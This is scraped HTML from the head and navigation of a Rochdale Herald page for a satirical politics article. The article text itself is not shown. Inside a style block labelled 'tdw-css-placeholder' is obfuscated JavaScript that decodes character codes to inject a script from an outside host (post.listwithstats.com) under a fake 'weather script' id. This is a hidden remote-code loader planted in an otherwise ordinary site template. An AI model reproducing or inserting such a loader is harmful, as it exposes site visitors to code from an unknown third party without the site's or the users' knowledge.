alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.170.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
<script>window.tdb_global_vars={"wpRestUrl":"https:\/\/rochdaleherald.co.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="35dec0c5fd";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/",
                    "name": "Other News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/other/politics/",
                    "name": "Politics"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/",
                    "name": "Boris Johnson makes it perfectly clear that he doesn&#8217;t know his R&#8217;s..."                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-35055 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Friday, January 23, 2026
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
